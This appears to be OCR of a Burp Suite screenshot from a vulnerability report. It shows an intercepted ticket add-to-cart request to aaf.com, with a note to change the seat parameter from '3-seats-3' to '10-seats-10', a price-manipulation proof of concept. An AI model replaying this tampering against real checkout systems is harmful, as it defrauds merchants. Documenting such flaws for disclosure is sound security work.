 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options SHELLING WordPress Scanner Deserialization Scanner
Intercept HTTP history WebSockets history Options
Request to https://aaf.com:443 [52.84.110.10]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /san-diego-fleet/tickets/ HTTP/1.1
Host: aaf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://aaf.com/san-diego-fleet/tickets/
Content-Type: multipart/form-data; boundary=---------------------------112681283222936
Content-Length: 380
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------112681283222936
Content-Disposition: form-data; name="addon-268-number-of-seats-0"
3-seats-3
-----------------------------112681283222936
Content-Disposition: form-data; name="quantity"
1
-----------------------------112681283222936
Content-Disposition: form-data; name="add-to-cart"
268
-----------------------------112681283222936--
? < + > change 3-seats-3 to 10-seats-10